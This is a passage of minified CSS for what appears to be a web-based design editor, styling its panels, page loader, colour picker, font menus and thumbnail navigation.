20px;text-align:left;color:#ffffff}.df-page-parent>div{text-align:left}#ds-main-div{margin-top:0;position:relative;display:flex;flex-wrap:wrap;width:100%;align-content:flex-start}#ds-main-div>.ds-item{background-color:#000;width:130px;height:130px;margin:0 5px 5px 0;font-size:12px;transition:background-color .3s ease-out;position:relative;background-repeat:no-repeat;background-position:center;background-size:contain;cursor:pointer}#ds-main-div>.ds-item>div:first-child{color:#ffffff;position:absolute;bottom:0;width:100%;background-color:rgba(0,0,0,0.8);pointer-events:none;text-align:center;padding:5px;font-size:12px;opacity:0.8;transition:opacity .3s ease-out}#ds-main-div>.ds-item.is-current{background-color:#000;pointer-events:none;opacity:0.8}#ds-main-div>.ds-item:hover{background-color:#000}#ds-main-div>.ds-item:hover>div:first-child{opacity:1}#ds-main-div>.ds-item.inline{background-image:none !important;height:auto !important;width:100% !important}#ds-main-div>.ds-item.inline>div:first-child{position:relative !important;background-color:transparent !important;text-align:left !important;padding:10px !important;font-size:14px !important}.intro-form{display:flex;flex-direction:column;min-width:300px;text-align:left;height:100%}.intro-form>section{margin-bottom:20px}.intro-form>section>.title{display:flex;font-weight:bold;align-items:center}.intro-form>section>.title>i{margin-right:5px}.intro-form>section>.item>.item-inner{border:none;margin:4px 0 4px 20px;padding:8px;width:100%;background-color:#FFFFFF;border-left:4px solid rgba(0,0,0,0.3)}.intro-form>section>.item>.upload{height:80px;position:relative;padding:0;background-repeat:no-repeat;background-size:contain;background-position:center}.intro-form>section>.item>.upload>.upload-input{opacity:0;position:absolute;cursor:pointer;width:100%;height:100%}.intro-form>section>.item>.upload>i{position:absolute;top:10px;left:10px;font-size:20px;opacity:0.6;pointer-events:none}#module-items button>i{pointer-events:none}#module-items>.desc{height:56px}#module-items>.inputs{margin-top:10px;width:100%;height:100%;padding:0 20px 20px 20px;margin-top:0}#module-items>.inputs .item{display:flex;align-items:center;height:36px;background-color:#000;border-radius:2px;font-size:13px;padding:2px 2px 2px 10px;width:100%;margin-bottom:5px;position:relative}#module-items>.inputs .item>:nth-child(1){color:#ffffff80;min-width:140px}#module-items>.inputs .item>:nth-child(2){background:#ffffff26;width:100%;height:100%;border-radius:0 2px 2px 0;display:flex;align-items:center}#module-items>.inputs .item>:nth-child(2)>input{width:100%;border:none;background:transparent;color:#fff;padding:5px 10px}#module-items>.inputs .item>:nth-child(2)>input::-webkit-input-placeholder{color:white;opacity:.4}#module-items>.inputs .item>:nth-child(2)>input:-ms-input-placeholder{color:white;opacity:.4}#module-items>.inputs .item>:nth-child(2)>input::-moz-placeholder{color:white;opacity:.4}#module-items>.inputs .item>:nth-child(2)>input:-moz-placeholder{color:white;opacity:.4}#module-items>.inputs .item>.swchr{background:transparent}#module-items>.inputs .item.small>:nth-child(1){min-width:50px}#module-items>.inputs .item.hooks{height:auto;flex-direction:column;padding-right:10px}#module-items>.inputs .item.hooks>:first-child{padding:0}#module-items>.inputs .item.hooks>:first-child>:first-child{padding:9px 0}#module-items>.inputs .item.hooks>:first-child>:nth-child(2){background:transparent;justify-content:flex-end}#module-items>.inputs .item.hooks>:first-child>:nth-child(2)>button{color:white;border:none;transition:background-color .3s ease-out;cursor:pointer}#module-items>.inputs .item.hooks>:nth-child(2){background:transparent;flex-direction:column}#module-items>.inputs .item.hooks>:nth-child(2) .hook{padding:2px 5px;color:#ffffff80;margin-bottom:5px;display:flex;justify-content:space-between;background-color:#ffffff26;transition:background-color .3s ease-out;width:100%}#module-items>.inputs .item.hooks>:nth-child(2) .hook>button{border-radius:100%;color:white;border:none;transition:background-color .3s ease-out;cursor:pointer;background-color:transparent}#module-items>.inputs .item.hooks>:nth-child(2) .hook>button:hover{background-color:#b40101}#module-items>.inputs .item.hooks>:nth-child(2) .hook>button>i{pointer-events:none}#module-items>.inputs .item.hooks>:nth-child(2) .hook:hover{background-color:rgba(0,0,0,0.3)}#module-items>.inputs>.mini-grp{width:100%;display:flex}#module-items>.inputs>.mini-grp>:nth-child(1){padding-right:10px}#module-items>.inputs>.mini-grp>:nth-child(2){padding-left:10px}#module-items>.inputs>.divider{height:20px}#module-items>.inputs>.btns{display:flex;justify-content:center}#module-items>.inputs>.btns>button{margin:0 5px}#module-items>.inputs>.title{color:#ffffffbd;width:100%;text-align:center;padding:15px 10px;font-size:12px;text-transform:uppercase}.onoffswitch-label{border:none;border-radius:3px}.onoffswitch-inner:before{background-color:#f44336}.onoffswitch-switch{border:none;background:#225890}.info-icn{position:absolute;right:115px;top:11px;color:#7fffd48a;text-align:center}.pl-sort{display:flex;flex-direction:row;flex-wrap:wrap;padding:0;list-style:none}.pl-sort.is-hidden{display:none}.pl-sort>.pl-sort-thumb{width:90px;height:90px;background-repeat:no-repeat;background-size:contain;background-position:center;transition:all .3s ease-out;background-color:rgba(255,255,255,0.15);margin:0 3px;border:1px solid rgba(0,0,0,0.9);cursor:pointer;position:relative;list-style:none;user-select:none}.pl-sort>.pl-sort-thumb:hover{background-color:rgba(0,0,0,0.7)}.pl-sort>.pl-sort-thumb:hover>i{background-color:#F00}.pl-sort>.pl-sort-thumb>i{background-color:transparent}.pl-sort>.pl-sort-thumb>.pl-thumb-title{position:absolute;bottom:0;width:100%;font-size:12px;text-align:center;color:#ffffff;background-color:rgba(0,0,0,0.7)}.pl-sort>.pl-sort-thumb>i{opacity:1;color:#000}[data-module="module-page-loader"]>.pl-pages-div{height:100%;margin-top:0 !important}[data-module="module-page-loader"]>.pl-pages-div>.pl-cont{position:relative;display:flex;flex-wrap:wrap;width:100%}[data-module="module-page-loader"]>.pl-pages-div>.pl-cont>.pl-page{width:256px;height:256px;margin:0 0 10px 0;background-repeat:no-repeat;background-position:center;background-size:contain;background-color:#000;transition:all .3s ease-out;position:relative;border:3px solid #000;display:flex;flex-direction:column}[data-module="module-page-loader"]>.pl-pages-div>.pl-cont>.pl-page.disabled{pointer-events:none;opacity:0.8}[data-module="module-page-loader"]>.pl-pages-div>.pl-cont>.pl-page.no-swap{cursor:pointer}[data-module="module-page-loader"]>.pl-pages-div>.pl-cont>.pl-page.no-swap:hover{background-color:#b40101}[data-module="module-page-loader"]>.pl-pages-div>.pl-cont>.pl-page.no-swap:hover>.pl-lbl{color:#000000;background-color:#b40101}[data-module="module-page-loader"]>.pl-pages-div>.pl-cont>.pl-page>.pl-spacer{height:100%;pointer-events:none}[data-module="module-page-loader"]>.pl-pages-div>.pl-cont>.pl-page>.pl-swap{margin-bottom:5px}[data-module="module-page-loader"]>.pl-pages-div>.pl-cont>.pl-page>.pl-lbl{width:100%;height:36px;flex-shrink:0;display:flex;justify-content:center;color:white;align-items:center;text-transform:uppercase;font-size:12px;background-color:rgba(0,0,0,0.5);transition:all .3s ease-out;cursor:pointer}[data-module="module-page-loader"]>.pl-pages-div>.pl-cont>.pl-page>.pl-lbl>*{pointer-events:none}[data-module="module-page-loader"]>.pl-pages-div>.pl-cont>.pl-page>.pl-lbl>i{margin-right:10px}[data-module="module-page-loader"]>.pl-pages-div>.pl-cont>.pl-page>.pl-lbl:hover{color:#000000;background-color:#b40101}[data-module="module-page-loader"]>.pl-pages-div>.pl-cont>.pl-page>.pl-lbl-top{top:0;bottom:initial;pointer-events:none}[data-module="module-page-loader"]>.text-button{margin:20px}[data-module="module-page-loader"]>.placeholder-div{display:none}li.sortable-placeholder{border:1px dashed rgba(0,0,0,0.7);background:none;width:90px;height:90px;margin:0 3px}#module-pages>.inputs{margin-top:10px;width:100%;height:100%;padding:0 20px 20px 20px;background-color:#000}#module-pages>.inputs>.item{display:flex;align-items:center;height:36px;background-color:#000;border-radius:2px;font-size:13px;padding:2px 2px 2px 10px;width:100%;margin-bottom:5px;position:relative}#module-pages>.inputs>.item>:nth-child(1){color:#ffffff80;min-width:140px}#module-pages>.inputs>.item>:nth-child(2){background:#ffffff26;width:100%;height:100%;border-radius:0 2px 2px 0;display:flex;align-items:center}#module-pages>.inputs>.item>:nth-child(2)>input{width:100%;border:none;background:transparent;color:#fff;padding:5px 10px}#module-pages>.inputs>.item>:nth-child(2)>input::-webkit-input-placeholder{color:white;opacity:.4}#module-pages>.inputs>.item>:nth-child(2)>input:-ms-input-placeholder{color:white;opacity:.4}#module-pages>.inputs>.item>:nth-child(2)>input::-moz-placeholder{color:white;opacity:.4}#module-pages>.inputs>.item>:nth-child(2)>input:-moz-placeholder{color:white;opacity:.4}#module-pages>.inputs>.item .picker-item button{margin-left:3px;color:white;border:none;transition:background-color .3s ease-out;cursor:pointer}#module-pages>.inputs>.item .picker-item button>*{pointer-events:none}#module-pages>.inputs>.item .picker-item .h-flex{display:flex;align-items:center}#module-pages>.inputs>.divider{height:20px}#module-pages>.inputs>.btns{display:flex;justify-content:center}#module-pages>.inputs>.btns>button{margin:0 5px}#module-pages>.inputs>.title{color:#ffffffbd;width:100%;text-align:center;padding:15px 10px;font-size:12px;text-transform:uppercase}.image-picker{opacity:0 !important;position:absolute;max-width:0;max-height:0;pointer-events:none;top:-1000px;left:-1000px}.picker-loader{width:26px;height:26px;margin-left:3px}.container.layout-one>:nth-child(6){grid-column:3 / 4;grid-row:2 / 3;position:relative}.container.layout-one>:nth-child(6).wide-mode{grid-column:1 / 4}.container.layout-one>:nth-child(6)>section{width:100%;height:100%;position:absolute}.container.layout-one>:nth-child(6)>section:nth-child(1){display:flex;flex-direction:column;align-items:center;justify-content:center}.container.layout-one>:nth-child(6)>section:nth-child(1)>div{margin:20px 0}.container.layout-one>:nth-child(6)>section:nth-child(1)>div:nth-child(1){color:rgba(0,0,0,0.8);font-size:18px;text-align:center}.container.layout-one>:nth-child(6)>section:nth-child(1)>div:nth-child(2){display:flex;align-items:center;justify-content:center}.container.layout-one>:nth-child(6)>section:nth-child(1)>div:nth-child(2)>button{margin-left:10px}.container.layout-one>:nth-child(6)>section:nth-child(1)>div:nth-child(2)>button:first-child{margin-left:0}.photo-form{width:300px}.photo-form>input,.photo-form select{border:none;margin:4px 0;padding:8px;width:100%;background-color:#FFFFFF;border-left:4px solid rgba(0,0,0,0.3)}.swatch .is-current{box-shadow:0 0 11px 1px #868686}.swatch .round-item{transition:box-shadow .3s ease-out;border:3px solid #fff;box-sizing:content-box}#module-variable-data>div:nth-child(2)>.button{background-color:#000;margin:0 5px;padding:5px 8px;transition:background-color .3s ease-out}#module-variable-data>div:nth-child(2)>.button.is-current{background-color:#000;pointer-events:none}#module-variable-data>div:nth-child(2)>.button.is-current:before{content:""}#module-variable-data>div:nth-child(2)>.button:hover{background-color:#b40101}#module-variable-data>div:nth-child(3){margin-top:0;width:100%;height:100%;background-color:#000;padding:0 20px}#module-variable-data>div:nth-child(3)>div:nth-child(1){position:relative}#module-variable-data>div:nth-child(3)>div:nth-child(1)>div:nth-child(1){display:flex;flex-direction:column}#module-variable-data>div:nth-child(3)>div:nth-child(1)>div:nth-child(1)>div:nth-child(1){font-size:12px;color:#ffffff;text-align:center;padding:20px 5px}#module-variable-data>div:nth-child(3)>div:nth-child(1)>div:nth-child(1)>div:nth-child(2){text-align:center}#module-variable-data>div:nth-child(3)>div:nth-child(1)>div:nth-child(1)>div:nth-child(2)>.button{font-size:11px;padding-right:10px}#module-variable-data>div:nth-child(3)>div:nth-child(1)>div:nth-child(1)>div:nth-child(2)>.button:nth-child(1){margin-right:2px}#module-variable-data>div:nth-child(3)>div:nth-child(1)>div:nth-child(1)>div:nth-child(2)>.button:nth-child(2){margin-left:2px}#module-variable-data>div:nth-child(3)>div:nth-child(1)>div:nth-child(1)>div:nth-child(3){margin-top:20px}#module-variable-data>div:nth-child(3)>div:nth-child(1)>div:nth-child(1)>div:nth-child(3)>.vd-item{background-color:#000;color:#ffffff;width:100%;transition:background-color .3s ease-out;display:flex;flex-wrap:nowrap;padding:5px;align-items:center;margin-top:5px}#module-variable-data>div:nth-child(3)>div:nth-child(1)>div:nth-child(1)>div:nth-child(3)>.vd-item:hover{background-color:#000}#module-variable-data>div:nth-child(3)>div:nth-child(1)>div:nth-child(1)>div:nth-child(3)>.vd-item>:first-child{width:100%;text-overflow:ellipsis;white-space:nowrap;overflow:hidden;padding:5px;font-size:12px}#module-variable-data>div:nth-child(3)>div:nth-child(1)>div:nth-child(1)>div:nth-child(3)>.vd-item>:nth-child(2){margin-right:5px}#module-variable-data>div:nth-child(3)>div:nth-child(1)>div:nth-child(1)>div:nth-child(3)>.vd-item>.button{min-width:30px;background-color:#000;border-radius:3px}#module-variable-data>div:nth-child(3)>div:nth-child(1)>div:nth-child(1)>div:nth-child(3)>.vd-item>.button:hover{background-color:#b40101}#module-variable-data>div:nth-child(3)>:nth-child(2)>:nth-child(1){position:relative;width:100%;margin-top:20px}#module-variable-data>div:nth-child(3)>:nth-child(2)>:nth-child(1)>div{width:100%;height:70px;background-color:#000;padding:10px;display:flex;margin-bottom:20px;cursor:pointer;transition:background-color .3s ease-out;position:relative}#module-variable-data>div:nth-child(3)>:nth-child(2)>:nth-child(1)>div:hover{background-color:#b40101}#module-variable-data>div:nth-child(3)>:nth-child(2)>:nth-child(1)>div:hover>div:nth-child(1){background-color:#000}#module-variable-data>div:nth-child(3)>:nth-child(2)>:nth-child(1)>div:hover>div:nth-child(2){color:#000}#module-variable-data>div:nth-child(3)>:nth-child(2)>:nth-child(1)>div>div{pointer-events:none}#module-variable-data>div:nth-child(3)>:nth-child(2)>:nth-child(1)>div>div:nth-child(1){width:50px;height:50px;border-radius:50%;background-color:#000;transition:background-color .3s ease-out;text-align:center;padding-top:10px}#module-variable-data>div:nth-child(3)>:nth-child(2)>:nth-child(1)>div>div:nth-child(1)>i{color:#ffffff;font-size:30px}#module-variable-data>div:nth-child(3)>:nth-child(2)>:nth-child(1)>div>div:nth-child(2){color:#666;max-width:180px;padding-left:10px}#module-variable-data>div:nth-child(3)>:nth-child(2)>:nth-child(1)>div>div:nth-child(2)>div:nth-child(1){text-transform:uppercase;font-size:12px;font-weight:bold;margin-bottom:5px}#module-variable-data>div:nth-child(3)>:nth-child(2)>:nth-child(1)>div>div:nth-child(2)>div:nth-child(2){font-size:11px}#module-variable-data>div:nth-child(3)>:nth-child(2)>:nth-child(1)>div>.vd-upload{top:0;left:0}#module-variable-data>div:nth-child(3)>:nth-child(2)>:nth-child(1)>div.disabled>div:nth-child(1){visibility:hidden}#module-variable-data div.vd-aux{margin-top:10px}#module-variable-data div.vd-aux>div:nth-child(1){width:100%;color:#ffffff;font-size:12px;text-align:center;padding:10px 0;text-transform:uppercase}#module-variable-data div.vd-aux>div:nth-child(2){display:flex;flex-direction:column}#module-variable-data div.vd-aux>div:nth-child(2)>.panel-textarea{border:none;background-color:#000;font-size:12px;padding:8px;color:#333;width:100%;box-sizing:border-box;font-size:14px;display:block;min-height:31px;overflow:hidden;padding-right:28px;resize:none;margin-top:10px}#module-variable-data div.vd-aux>div:nth-child(3){padding:10px;width:center;text-align:center}#module-variable-data div.vd-aux>div:nth-child(3)>.button:nth-child(2){margin-left:10px}#module-variable-data div.vd-aux>div:nth-child(3)>.button:first-child{margin-right:10px}.container{width:100%;height:100%;position:relative;overflow:hidden;background-color:rgba(0,0,0,0);transition:background-color .4s ease-out .3;display:grid;z-index:100}.container.layout-one{grid-template-columns:50px 300px auto;grid-template-rows:50px auto 40px}.container.layout-one>:nth-child(1){grid-column:1;grid-row:1 / 4;z-index:888;background-color:#000000;padding:60px 0 10px 0;display:flex;flex-direction:column;margin-left:0;transition:margin-left .3s cubic-bezier(.05, .59, .14, 1) .1s;width:100%}.container.layout-one>:nth-child(1)>:nth-child(1){height:100%;display:flex;flex-direction:column}.container.layout-one>:nth-child(1)>:nth-child(1)>button{color:#ffffff;opacity:0.6}.container.layout-one>:nth-child(1)>:nth-child(1)>button.with-text{flex-direction:column;height:auto}.container.layout-one>:nth-child(1)>:nth-child(1)>button.is-current{color:#FFFFFF;background-color:rgba(0,0,0,0.3);opacity:1;pointer-events:none}.container.layout-one>:nth-child(1)>:nth-child(1)>button.is-current:before{content:"";position:absolute;top:15px;width:0;height:0;left:40px;border-bottom:10px solid transparent;border-right:10px solid #000000;border-top:10px solid transparent}.container.layout-one>:nth-child(1)>:nth-child(1)>button:hover{opacity:1}.container.layout-one>:nth-child(1)>:nth-child(1)>button>div{font-size:10px;padding:0;width:100%;text-transform:uppercase;text-overflow:ellipsis;overflow:hidden;text-align:center}.container.layout-one>:nth-child(1)>:nth-child(2){text-align:center;opacity:0.6;transition:opacity .6s ease-out}.container.layout-one>:nth-child(1)>:nth-child(2):hover{opacity:1}.container.layout-one>:nth-child(1)>:nth-child(2) button{color:#ffffff;margin:2px}.container.layout-one>:nth-child(1)>:nth-child(2) button:hover{color:#000000}.container.layout-one>:nth-child(1)>:nth-child(2)>span{font-size:12px;color:#ffffff;pointer-events:none}.container.layout-one>:nth-child(2){grid-column:2;grid-row:1 / 4;z-index:777;background-color:#000000;position:relative;margin-left:0;transition:margin-left .6s ease-out;width:100%}.container.layout-one>:nth-child(2)>section{position:absolute;top:0;left:0;opacity:0;pointer-events:none;transition:opacity .5s ease-out;width:100%;display:flex;height:100%;flex-direction:column;align-items:center}.container.layout-one>:nth-child(2)>section input{pointer-events:none !important}.container.layout-one>:nth-child(2)>section.is-current{opacity:1;pointer-events:auto}.container.layout-one>:nth-child(2)>section.is-current input{pointer-events:auto !important}.container.layout-one>:nth-child(2)>section>div:first-child{color:#666;text-transform:uppercase;text-align:center;width:100%;padding:20px;font-size:14px;pointer-events:none}.container.layout-one>:nth-child(2)>section>div:nth-child(2){width:100%;text-align:center}.container.layout-one>:nth-child(2)>section>div:nth-child(3){position:relative;width:100%;height:100%;overflow:hidden;padding:0 10px 20px 20px;margin-top:10px}.container.layout-one>:nth-child(2)>section>div:nth-child(3)>.cat{position:relative;display:flex;flex-wrap:wrap;width:100%}.container.layout-one>:nth-child(2) .button,.container.layout-one>:nth-child(2) button{background-color:#000000;padding:3px;text-transform:uppercase}.container.layout-one>:nth-child(2) .button span,.container.layout-one>:nth-child(2) button span{font-size:12px}.container.layout-one>:nth-child(2) .button:hover,.container.layout-one>:nth-child(2) button:hover{background-color:#b40101}.container.layout-one>:nth-child(2) .select-group{display:flex;width:100%;height:36px;padding:0 20px}.container.layout-one>:nth-child(2) .select-group>:first-child{position:relative;flex-grow:1}.container.layout-one>:nth-child(2) .select-group>:first-child>select{width:100%;height:100%;color:#000000;font-size:14px}.container.layout-one>:nth-child(2) .select-group>:first-child:before{content:"";position:absolute;top:8px;width:0;height:0;right:10px;border-bottom:8px solid #000000;border-right:7px solid transparent;border-left:7px solid transparent;pointer-events:none}.container.layout-one>:nth-child(2) .select-group>:first-child:after{content:"";position:absolute;bottom:8px;width:0;height:0;right:10px;border-top:8px solid #000000;border-right:7px solid transparent;border-left:7px solid transparent;pointer-events:none}.container.layout-one>:nth-child(2) .select-group>.button{width:36px;border-left:1px solid #000000}.container.layout-one>:nth-child(2) .select-group>:nth-child(2){border-left:none}.container.layout-one>:nth-child(2) .select-group.select-group-multiple{padding:0;margin-bottom:10px}.container.layout-one>:nth-child(2) .input-group>:first-child:before{border:none}.container.layout-one>:nth-child(2) .input-group>:first-child:after{border:none}.container.layout-one>:nth-child(2) .input-group>:first-child>input{color:#000000;background-color:rgba(255,255,255,0.15);-webkit-appearance:none;-moz-appearance:none;appearance:none;border:none;width:100%;height:100%;font-weight:bold;padding:0 10px;font-size:14px}.container.layout-one>:nth-child(2) .input-group>:first-child>input::-webkit-input-placeholder{color:rgba(0,0,0,0.8)}.container.layout-one>:nth-child(2) .input-group>:first-child>input::-moz-placeholder{color:rgba(0,0,0,0.8)}.container.layout-one>:nth-child(2) .input-group>:first-child>input:-ms-input-placeholder{color:rgba(0,0,0,0.8)}.container.layout-one>:nth-child(2) .input-group>:first-child>input:-moz-placeholder{color:rgba(0,0,0,0.8)}.container.layout-one>:nth-child(2) .input-group>.disabled{opacity:0.8;pointer-events:none}.container.layout-one>:nth-child(3){grid-column:1 / 4;grid-row:1 / 2;z-index:665;background-color:#000000;padding:0 20px;display:flex;padding-left:370px;transition:margin-top .3s ease-out;height:50px;margin-top:0}.container.layout-one>:nth-child(4){grid-column:3 / 4;grid-row:2 / 3;position:absolute;height:100%;width:100%;z-index:-1}.container.layout-one>:nth-child(4).wide-mode{grid-column:1 / 4}.container.layout-one>:nth-child(5){grid-column:1 / 4;grid-row:3 / 4;z-index:999;display:flex;justify-content:center;align-items:center;margin-left:350px;transition:margin-left .5s cubic-bezier(.05, .59, .14, 1) .3s;overflow:hidden}.container.layout-one.container-thumb-nav{grid-template-rows:50px auto 90px}.container.layout-one.container-tab-hidden{grid-template-columns:0 300px auto}.container.layout-one.container-tab-hidden>:nth-child(1){display:none}.container.layout-one.container-tab-hidden>:nth-child(3){padding-left:320px}.container.layout-one.container-tab-hidden>:nth-child(5){margin-left:300px}.container.layout-one.is-tablet{grid-template-columns:50px 0 auto}.container.layout-one.is-tablet>:nth-child(2){margin-left:-550px;width:300px}.container.layout-one.is-tablet>:nth-child(2).show-panel{margin-left:0px}.container.layout-one.is-tablet>:nth-child(3){padding-left:70px}.container.layout-one.is-tablet>:nth-child(5){margin-left:50px}.container.layout-one.is-tablet>:nth-child(1)>:nth-child(1)>button.is-current{pointer-events:auto !important}.container.layout-one.container-preview>:nth-child(1){margin-left:-50px}.container.layout-one.container-preview>:nth-child(2){margin-left:-550px;width:300px}.container.layout-one.container-preview>:nth-child(3){margin-top:-50px}.container.layout-one.container-preview>:nth-child(5){margin-left:0}.container.layout-one.container-preview .context{display:none}.container.layout-one.is-mini{grid-template-columns:0 0 auto;grid-template-rows:0 auto 40px}.container.layout-one.is-mini>:nth-child(1){display:none}.container.layout-one.is-mini>:nth-child(2){display:none}.container.layout-one.is-mini>:nth-child(3){display:none}.container.layout-one.is-mini>:nth-child(5){margin-left:0}.container.layout-one.is-mini.container-preview{grid-template-rows:50px auto 40px}.body-bg.is-mini{background-image:none !important}.drag-block{position:absolute;left:0;top:0;right:0;bottom:0;width:100%;height:100%;opacity:0 !important;z-index:-999;pointer-events:none !important}.drag-block.drag-active{pointer-events:auto !important;z-index:9999999}.navigator-thumb{display:flex;justify-content:center;align-items:center;overflow:hidden;height:100%}.navigator-thumb>div{width:80px;height:80px;padding:5px;background-color:rgba(0,0,0,0.3);position:relative;margin:0 5px 10px 5px;cursor:pointer;transition:background-color .3s ease-out,opacity .3s ease-out;opacity:1}.navigator-thumb>div.current-thumb{pointer-events:none;opacity:0.5;background-color:#000000}.navigator-thumb>div:hover{background-color:rgba(0,0,0,0.8)}.navigator-thumb>div>div:nth-child(1){width:100%;height:100%;background-repeat:no-repeat;pointer-events:none;background-size:contain;background-position-y:top;background-position-x:center}.navigator-thumb>div>div:nth-child(2){position:absolute;bottom:5px;max-height:30%;background-color:rgba(0,0,0,0.8);left:5px;right:5px;color:#ffffff;font-size:12px;text-align:center;padding:2px;pointer-events:none;opacity:0.8}.navigator-select{display:flex;justify-content:center;align-items:center;background-color:#000000;border-radius:5px 5px 0 0;overflow:hidden;height:100%}.navigator-select button{color:#ffffff;padding:0;margin:0;pointer-events:none;opacity:0.5}.navigator-select button>.icon-nav{font-size:24px;width:24px;padding:8px}.navigator-select>.select-nav{width:auto;color:#000000;filter:invert(100%);background-color:transparent;padding:0 15px;cursor:pointer;font-weight:bold;font-size:14px;text-align-last:center}.navigator-select>.enabled{pointer-events:auto;opacity:1}[data-module="stage"]{position:relative;overflow:hidden;background-size:'100%';transition:transform .3s ease-out .2s;transform:scale(1);background-repeat:no-repeat;background-size:contain}[data-module="stage"].loading{transform:scale(.8)}[data-module="stage"].no-action{opacity:0.8;pointer-events:none !important}.stage-files-div{position:absolute;z-index:999999;top:0;left:0}.mask-thumb-img{pointer-events:none;position:absolute}.stage-upload-inputs{position:absolute;opacity:0;cursor:pointer;pointer-events:auto !important}.price-selector{color:#ffffff;padding:0 10px;display:flex;align-items:center}.palettes-btn{display:flex;align-items:center;justify-content:center;transition:border-color .3s ease-out;cursor:pointer;margin-left:20px;border:3px solid rgba(255,255,255,0.3)}.palettes-btn>div{width:23px;height:23px;pointer-events:none}.palettes-btn:hover{border-color:#b40101}.img-thumb{width:83px;height:83px;margin:0 5px 5px 0;background-repeat:no-repeat;background-position:center;cursor:pointer;background-size:contain;background-color:#000;transition:all .3s ease-out;position:relative}.img-thumb:hover{background-color:#000}.img-thumb:hover>.delete-button,.img-thumb:hover .add-button{opacity:1}.img-thumb>span{position:absolute;width:100%;bottom:0;color:#FFFFFF;background-color:rgba(0,0,0,0.8);text-align:center;font-size:12px;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;text-transform:capitalize;pointer-events:none;padding:5px 0}.numb-img{position:relative;margin:0 auto;opacity:0;max-width:none;display:block;text-align:center;width:0;height:0}.faded-thumb-canvas{opacity:0.5;max-width:83px;transform:scale(.8)}.img-loading-progress{width:38px;height:38px;position:absolute;top:21px;left:21px}.m-t-10{margin-top:10px}.m-t-20{margin-top:20px}.export-grp{display:flex}.export-grp>.select-div{background-color:rgba(0,0,0,0.3);min-width:220px;margin-right:10px;position:relative}.export-grp>.select-div>select{filter:none;text-align-last:left;font-size:16px}.export-grp>.select-div:before{content:"";position:absolute;top:10px;width:0;height:0;right:10px;border-bottom:8px solid #000000;border-right:7px solid transparent;border-left:7px solid transparent}.export-grp>.select-div:after{content:"";position:absolute;bottom:10px;width:0;height:0;right:10px;border-top:8px solid #000000;border-right:7px solid transparent;border-left:7px solid transparent}.export-grp .button{background-color:rgba(0,0,0,0.3);color:#000000}.export-grp .button:hover{background-color:#b40101;color:#fff}.pixabay{cursor:pointer;pointer-events:auto;opacity:0.8;padding:18px !important;transition:opacity .3s ease-out}.pixabay>a>img{height:24px}.pixabay:hover{opacity:1}#mod-help-1>div{pointer-events:inherit}.color-picker{max-width:280px;padding:10px;background-color:#FFFFFF;display:flex;flex-direction:column}.color-picker.w320{max-width:320px}.color-picker.extend{max-height:233px}.color-picker .grey-box{display:flex;padding:2px;border:1px solid #cccccc;position:relative;min-height:34px}.color-picker .grey-box .button{border-left:1px solid #cccccc}.color-picker .grey-box.no-border-top{border-top:none}.color-picker button{color:#000000}.color-picker button:hover{color:#ffffff}.color-thumb-btn{width:23px;height:23px;margin:3px;cursor:pointer;border-radius:50%;border:1px solid rgba(0,0,0,0.2)}.color-thumb-btn:hover{border:1px solid rgba(0,0,0,0.5)}.color-input{width:100%;border:none;text-align:center;text-transform:uppercase;border-left:8px solid #000000;max-width:80px}.color-panel-parent{overflow:hidden;position:relative;margin-top:8px}.color-panel{flex-wrap:wrap}.my-color-collection{flex-wrap:wrap;width:100%;padding-top:5px}.flex-select-label{flex-grow:1;position:relative}.flex-select-label:before{content:"";position:absolute;top:7px;width:0;height:0;right:10px;border-bottom:6px solid #000000;border-right:6px solid transparent;border-left:6px solid transparent}.flex-select-label:after{content:"";position:absolute;bottom:7px;width:0;height:0;right:10px;border-top:6px solid #000000;border-right:6px solid transparent;border-left:6px solid transparent}.context{z-index:100;overflow:hidden;position:absolute}.context.stick{background-color:#FFFFFF;display:flex;width:100%;left:0;top:0;margin-top:0;height:40px;position:absolute;overflow:initial;transition:margin-top .3s cubic-bezier(.05, .59, .14, 1);box-shadow:0 1px 0 rgba(14,19,24,0.15)}.context.stick>section{border-left:1px dashed #333;display:flex}.context.stick>section:first-child{border-left:none}.context.stick.popup-slide-bottom{margin-top:-42px !important}.context.stick button{color:#000}.context.stick button.is-selected{color:#ffffff}.context.stick button.is-selected:before{border:none}.context.stick button.is-current{color:#ffffff}.context.stick button.is-current:before{content:""}.context.stick button.left-dashed-border{border-left:1px dashed #333}.context.stick .font-btn{border-left:1px dashed #333}.context.stick .font-btn>span{width:120px;text-align:left;text-transform:capitalize}.context.stick .font-size-input{pointer-events:auto;background:none;border:none;width:56px;margin-left:-4px;color:#000}.context.float{border-top:4px solid #000000;background-color:#000}.context.float.w320>section{max-width:320px}.context.float>section{max-width:280px;border-top:1px dashed #333;display:flex}.context.float>section:first-child{transition:margin-top .3s cubic-bezier(.05, .59, .14, 1);border-top:none}.context.float .expand{width:100%;background-color:#FFFFFF;max-height:0;border:none;transition:max-height .5s cubic-bezier(.05, .59, .14, 1);overflow:hidden}.context.float .expand>section:first-child{transition:margin-top .5s cubic-bezier(.05, .59, .14, 1),transform .4s cubic-bezier(.05, .59, .14, 1);transform:scale(.7);margin-top:70px}.context.float .expand button{color:#000000}.context.float .expand button:hover{color:#ffffff}.context.float .expand_max{max-height:250px !important;border:1px solid #333;border-top:none}.context.float .expand_max>section:first-child{margin-top:0 !important;transform:scale(1)}.context.float .expand_max>section.color-picker{max-height:200px}.context.float .font-div{width:100%;overflow:hidden;max-height:44px;display:block;position:relative;transition:max-width .3s cubic-bezier(.05, .59, .14, 1);max-width:100%}.context.float .font-div.contracted{max-width:0}.context.float .font-div>.button{width:100%;text-transform:capitalize;text-overflow:clip!important;overflow:hidden!important;text-align:left;font-style:normal!important;line-height:1;padding:10px;cursor:pointer;font-size:x-large;height:auto;color:#ffffff}.context.float .font_opened{position:relative;height:200px;background-color:white;border:1px solid #ddd;border-top:none !important;box-sizing:content-box;transition:all .5s cubic-bezier(.05, .59, .14, 1)}.context.float .font_opened>div{max-height:200px;transition:all .5s cubic-bezier(.05, .59, .14, 1)}.context.float .font_opened>div .button{font-size:20px!important;padding:5px 15px!important;transition:all .5s cubic-bezier(.05, .59, .14, 1)}.context.float .font_opened>div .button:hover{color:#ffffff}.context.float .font_opened>button:nth-child(2){display:none}.context.float .font_opened .font-div>.button{color:#000000;max-width:100%}.context.float .font_opened .font-div>.button.is-selected{color:#ffffff}.context.float button{color:#ffffff}.context.float .font_opened_margin{margin-top:-42px;transition:all .5s cubic-bezier(.05, .59, .14, 1)}.context.float.popup-slide-bottom>section:first-child{margin-top:-70px}.context.float 